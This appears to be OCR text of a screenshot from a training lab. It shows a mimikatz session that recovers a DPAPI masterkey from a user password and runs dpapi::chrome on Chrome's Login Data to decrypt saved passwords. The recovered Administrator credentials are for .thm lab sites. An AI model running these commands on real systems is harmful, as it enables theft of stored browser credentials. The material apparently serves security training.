 [masterkey] with password: bubbles (normal user)
  key : ca4387eb0a71fc0eea23e27f54b9ae240379c9e82a05d6fca73ecee13ca2e0e4d98390844697d8ed10715415c5615265
3edf460a47b70ddb868a03ee6a3f9840
  sha1: 217522c457cfe8a95da45da81d6b898080e2067d
mimikatz # dpapi::chrome /in:"AppData/Local/Google/Chrome/User Data/Default/Login Data" /masterkey:ca43[
REDACTED]9840 /encryptedKey:RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAACHYWuMqo69SL4WmCEqRBWAAAAAAAIAAAAAABBm
AAAAAQAAIAAAAHPuV6P/8jN+rng8E61Z0xxi2hUf4Q4oxa5gFqSnctqdAAAAAA6AAAAAAgAAIAAAAAEF9lst8zMKmCFJ3WmD46TZY/xJ
F+s5Xf9mTQ2wa16ZMAAAABFU2C2V+l6K3y7ROKkA0cIaWyuXB9i7zUwBBu6mt7vM2QGZtqmjhcX6ZSWrX8JUwkAAAADgBkMLAP19Rtax
5T8aKAESgwV+ABz65DOgEGwwSkkQMbWrwz7p42SzpfJUj7jcyUSTOblLRNtB8YTwhm3wCQSi
> Encrypted Key seems to be protected by DPAPI
 * volatile cache: GUID:{8c6b6187-8eaa-48bd-be16-98212a441580};KeyHash:217522c457cfe8a95da45da81d6b89808
0e2067d;Key:available
 * masterkey     : ca4343edacac0d9840
> AES Key is: 9a3094f1bfe3e19d5d039fb569d35d49ad083ac34dbcd5d9e42a506b8d4a192c
URL     : https://mysecuresite.thm/ ( https://mysecuresite.thm/ )
Username: Administrator
 * using BCrypt with AES-256-GCM
Password: Sup3rPaS$w0rd1
URL     : https://worksite.thm/ ( https://worksite.thm/ )
Username: chrome
 * using BCrypt with AES-256-GCM
Password: Sup3rSecuR3!
mimikatz #
64
ENG
17:14
05/02/2025